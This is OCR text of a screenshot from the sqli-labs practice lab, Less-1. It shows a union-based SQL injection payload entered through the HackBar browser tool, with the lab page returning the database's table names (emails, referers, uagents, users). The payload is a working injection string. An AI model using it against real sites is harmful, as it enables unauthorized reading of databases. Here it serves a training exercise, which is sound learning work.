 Less-1 **Error Based- String**
45.32.113.109:11516/Less-1/?id=1' and 1=2 union select 1,grou
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:11516/Less-1/?id=1' and 1=2 union
select 1,group_concat(table_name),3 from
information_schema.tables where table_schema='security'--+
Post data Referer User Agent Cookies Add Header Clear All